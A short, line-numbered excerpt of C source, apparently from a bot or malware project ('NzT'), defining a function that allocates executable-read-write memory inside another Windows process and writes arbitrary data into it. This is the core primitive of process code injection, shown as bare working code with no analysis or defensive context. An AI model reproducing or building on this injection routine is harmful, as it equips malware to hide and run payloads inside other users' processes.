 57 LPVOID InjectData(
58 HANDLE Process,
59 LPVOID Data,
60 DWORD Size
61 )
62 {
63 LPVOID Address;
64
65 if ((Address = NzT.Api.pVirtualAllocEx(Process, NULL, Size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)) == NULL)
66 return NULL;
67
68 if (!NzT.Api.pWriteProcessMemory(Process, Address, Data, Size, NULL))
69 {
70 NzT.Api.pVirtualFreeEx(Process, Address, Size, MEM_RELEASE);
71 return NULL;
72 }
73
74 return Address;
75 }